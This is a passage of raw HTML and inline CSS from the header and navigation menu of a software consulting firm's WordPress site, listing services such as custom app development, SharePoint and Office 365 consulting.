											<a href="https://entranceconsulting.com/who-we-are/work-entrance/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="-5.0 -5.0 110.0 110.0"><path d="m66.668 50.5c4.5938-4.4531 7.2188-10.555 7.2891-16.953 0.070313-6.3984-2.4258-12.559-6.9258-17.109-4.5-4.5469-10.633-7.1055-17.031-7.1055s-12.531 2.5586-17.031 7.1055c-4.5 4.5508-6.9961 10.711-6.9258 17.109 0.070312 6.3984 2.6953 12.5 7.2891 16.953-12.918 5.7812-21.867 17.906-23.582 31.957-0.26172 2.0742 0.39062 4.1602 1.793 5.7109 1.3906 1.5547 3.3711 2.4453 5.457 2.457h66.043c2.082-0.011719 4.0664-0.90234 5.457-2.457 1.4023-1.5508 2.0547-3.6367 1.793-5.7109-1.7266-14.059-10.691-26.188-23.625-31.957zm-11.832 19.375-4.8359 4.875-4.875-4.875 3.168-12.5h3.4141zm-22.543-36.543c0-4.6953 1.8633-9.1992 5.1836-12.52 3.3242-3.3203 7.8281-5.1875 12.523-5.1875s9.1992 1.8672 12.523 5.1875c3.3203 3.3203 5.1836 7.8242 5.1836 12.52 0 4.6992-1.8633 9.2031-5.1836 12.523-3.3242 3.3203-7.8281 5.1875-12.523 5.1875-4.6914-0.011719-9.1914-1.8828-12.508-5.1992-3.3203-3.3203-5.1914-7.8164-5.1992-12.512zm51.539 50.668c-0.1875 0.24609-0.48047 0.38672-0.78906 0.375h-66.086c-0.30859 0.011719-0.60156-0.12891-0.78906-0.375-0.17969-0.17578-0.28125-0.41406-0.29297-0.66797 0.81641-6.4922 3.4766-12.613 7.6602-17.641 4.1875-5.0312 9.7266-8.7539 15.965-10.734 0.875 0.41797 1.75 0.79297 2.668 1.125l-3.543 14.125c-0.26172 1.0664 0.054688 2.1875 0.83203 2.9609l8.332 8.332h0.003907c1.2188 1.2188 3.1953 1.2188 4.4141 0l8.332-8.332h0.003907c0.77734-0.77344 1.0938-1.8945 0.83203-2.9609l-3.543-14.125c0.91797-0.33203 1.793-0.70703 2.668-1.125 6.2383 1.9805 11.777 5.7031 15.965 10.734 4.1836 5.0273 6.8438 11.148 7.6602 17.641-0.011719 0.25391-0.11328 0.49219-0.29297 0.66797z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Work @ Entrance</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab5f446 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab5f446" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Custom Software Apps &amp; SharePoint Consulting</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<header class="elementor-element elementor-element-442cfdd e-con-full e-flex e-con e-parent" data-id="442cfdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-7763ee8 e-con-full e-flex e-con e-child" data-id="7763ee8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-35101c9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="35101c9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://entranceconsulting.com">
			<img width="150" height="80" src="https://entranceconsulting.com/wp-content/uploads/2015/02/Entrance_Logo_80px.png" class="attachment-full size-full wp-image-14402" alt="Entrance - Oil &amp; Gas Software Consulting" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fe18a2b e-con-full e-flex e-con e-child" data-id="fe18a2b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-ed6cde6 elementor-widget elementor-widget-jet-mega-menu" data-id="ed6cde6" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"181","menuUniqId":"6942b30250061","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":801,"signatures":{"template_27689":{"id":27689,"signature":"cf584de4bf5cab1cf910e0a28667f379"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-14528" class="cs-mega-menu jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-14528"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="What We Do"><a href="https://entranceconsulting.com/what-we-do/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">What We Do</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="27689" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-27689 .elementor-element.elementor-element-da04e8a{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-27689 .elementor-element.elementor-element-e6f0a31{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-27689 .elementor-element.elementor-element-78ec8d5{width:var( --container-widget-width, 56.753% );max-width:56.753%;--container-widget-width:56.753%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-78ec8d5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-e4f543d{--display:flex;}.elementor-27689 .elementor-element.elementor-element-2dd1daf{width:var( --container-widget-width, 66.049% );max-width:66.049%;--container-widget-width:66.049%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-2dd1daf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf{width:var( --container-widget-width, 75.769% );max-width:75.769%;--container-widget-width:75.769%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-db944bf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-117563b{--display:flex;}.elementor-27689 .elementor-element.elementor-element-ef85290{width:var( --container-widget-width, 59.923% );max-width:59.923%;--container-widget-width:59.923%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-ef85290.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67{width:var( --container-widget-width, 75.769% );max-width:75.769%;--container-widget-width:75.769%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-85e5c67.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}@media(max-width:1200px){.elementor-27689 .elementor-element.elementor-element-da04e8a{--grid-auto-flow:row;}}@media(max-width:800px){.elementor-27689 .elementor-element.elementor-element-da04e8a{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="27689" class="elementor elementor-27689" data-elementor-post-type="jet-menu">
				<div class="elementor-element elementor-element-da04e8a e-grid e-con-full e-con e-parent" data-id="da04e8a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e6f0a31 e-con-full e-flex e-con e-child" data-id="e6f0a31" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-78ec8d5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="78ec8d5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-78ec8d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27660"><a href="https://entranceconsulting.com/custom-app-development/" class="elementor-item"><b>Custom App Development</b></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27657"><a href="https://entranceconsulting.com/mobile-application-development/" class="elementor-item">Mobile Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27661"><a href="https://entranceconsulting.com/web-application-development/" class="elementor-item">Custom Web Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27662"><a href="https://entranceconsulting.com/desktop-application-development-company/" class="elementor-item">Custom Desktop Software</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27663"><a href="https://entranceconsulting.com/portal-development/" class="elementor-item">Portal Development</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27664"><a href="https://entranceconsulting.com/line-of-business-applications/" class="elementor-item">Niche Industry Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27665"><a href="https://entranceconsulting.com/software-quality-testing-services/" class="elementor-item">Product Development &#038; Testing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27666"><a href="https://entranceconsulting.com/application-modernization/" class="elementor-item">Application Modernization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27667"><a href="https://entranceconsulting.com/bespoke-software-development-services/" class="elementor-item">Bespoke Software</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27668"><a href="https://entranceconsulting.com/custom-enterprise-software-development/" class="elementor-item">Custom Enterprise Software</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78ec8d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27660"><a href="https://entranceconsulting.com/custom-app-development/" class="elementor-item" tabindex="-1"><b>Custom App Development</b></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27657"><a href="https://entranceconsulting.com/mobile-application-development/" class="elementor-item" tabindex="-1">Mobile Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27661"><a href="https://entranceconsulting.com/web-application-development/" class="elementor-item" tabindex="-1">Custom Web Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27662"><a href="https://entranceconsulting.com/desktop-application-development-company/" class="elementor-item" tabindex="-1">Custom Desktop Software</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27663"><a href="https://entranceconsulting.com/portal-development/" class="elementor-item" tabindex="-1">Portal Development</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27664"><a href="https://entranceconsulting.com/line-of-business-applications/" class="elementor-item" tabindex="-1">Niche Industry Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27665"><a href="https://entranceconsulting.com/software-quality-testing-services/" class="elementor-item" tabindex="-1">Product Development &#038; Testing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27666"><a href="https://entranceconsulting.com/application-modernization/" class="elementor-item" tabindex="-1">Application Modernization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27667"><a href="https://entranceconsulting.com/bespoke-software-development-services/" class="elementor-item" tabindex="-1">Bespoke Software</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27668"><a href="https://entranceconsulting.com/custom-enterprise-software-development/" class="elementor-item" tabindex="-1">Custom Enterprise Software</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e4f543d e-con-full e-flex e-con e-child" data-id="e4f543d" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2dd1daf elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="2dd1daf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2dd1daf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27669"><a href="https://entranceconsulting.com/sharepoint-services/" class="elementor-item"><b>Sharepoint Consulting</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27670"><a href="https://entranceconsulting.com/power-automate-sharepoint-forms-workflows/" class="elementor-item">PowerAutomate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27671"><a href="https://entranceconsulting.com/sharepoint-migration/" class="elementor-item">Sharepoint Migration &#038; Implementation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27672"><a href="https://entranceconsulting.com/sharepoint-customization/" class="elementor-item">Sharepoint Customization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27673"><a href="https://entranceconsulting.com/document-management-solutions/" class="elementor-item">Document Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27674"><a href="https://entranceconsulting.com/interactive-data-visualization-sharepoint-reporting/" class="elementor-item">Reports and Analytics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27675"><a href="https://entranceconsulting.com/k2-certified-partner/" class="elementor-item">K2 Certified Partner</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2dd1daf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27669"><a href="https://entranceconsulting.com/sharepoint-services/" class="elementor-item" tabindex="-1"><b>Sharepoint Consulting</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27670"><a href="https://entranceconsulting.com/power-automate-sharepoint-forms-workflows/" class="elementor-item" tabindex="-1">PowerAutomate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27671"><a href="https://entranceconsulting.com/sharepoint-migration/" class="elementor-item" tabindex="-1">Sharepoint Migration &#038; Implementation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27672"><a href="https://entranceconsulting.com/sharepoint-customization/" class="elementor-item" tabindex="-1">Sharepoint Customization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27673"><a href="https://entranceconsulting.com/document-management-solutions/" class="elementor-item" tabindex="-1">Document Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27674"><a href="https://entranceconsulting.com/interactive-data-visualization-sharepoint-reporting/" class="elementor-item" tabindex="-1">Reports and Analytics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27675"><a href="https://entranceconsulting.com/k2-certified-partner/" class="elementor-item" tabindex="-1">K2 Certified Partner</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db944bf elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="db944bf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-db944bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27676"><a href="https://entranceconsulting.com/office-365-consulting/" class="elementor-item"><b>Office 365 Consulting</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27677"><a href="https://entranceconsulting.com/office-365-migration/" class="elementor-item">Office 365 Migration &#038; Implementation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27678"><a href="https://entranceconsulting.com/power-bi-data-visualization/" class="elementor-item">Power BI Data Visualization</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-db944bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27676"><a href="https://entranceconsulting.com/office-365-consulting/" class="elementor-item" tabindex="-1"><b>Office 365 Consulting</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27677"><a href="https://entranceconsulting.com/office-365-migration/" class="elementor-item" tabindex="-1">Office 365 Migration &#038; Implementation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27678"><a href="https://entranceconsulting.com/power-bi-data-visualization/" class="elementor-item" tabindex="-1">Power BI Data Visualization</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-117563b e-con-full e-flex e-con e-child" data-id="117563b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-ef85290 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="ef85290" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
